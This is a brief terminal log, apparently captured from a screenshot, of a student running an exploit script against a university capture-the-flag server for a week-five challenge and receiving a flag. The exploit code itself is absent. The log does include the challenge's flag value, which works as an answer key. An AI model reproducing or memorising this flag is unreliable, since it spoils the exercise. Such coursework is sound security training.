 [10/15/22]seed@VM:~/.../Semana5-Desafio2$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
[*] Switching to interactive mode
I like what you got!
flag{ba1a8846ee4647608b5517ab3104ce91}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to ctf-fsi.fe.up.pt port 4000
[10/15/22]seed@VM:~/.../Semana5-Desafio2$ python3 exploit-example.py